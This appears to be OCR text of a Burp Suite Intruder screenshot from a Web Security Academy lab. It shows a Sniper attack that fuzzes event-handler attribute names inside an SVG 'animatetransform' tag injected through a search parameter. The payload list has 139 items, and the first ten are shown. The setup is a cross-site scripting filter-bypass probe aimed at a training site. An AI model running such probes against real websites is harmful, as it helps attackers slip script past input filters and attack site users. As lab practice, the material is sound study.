 Sniper attack
Start attack
Target https://0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search=<svg><animatetransform%20§§=1> HTTP/1.1
2 Host: 0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net
3 Cookie: session=c9A3pkKOofn9gIwD8tW1f2hW4nzbNcwx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 139
Request count: 139
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
onbeforeinput
Add Enter a new item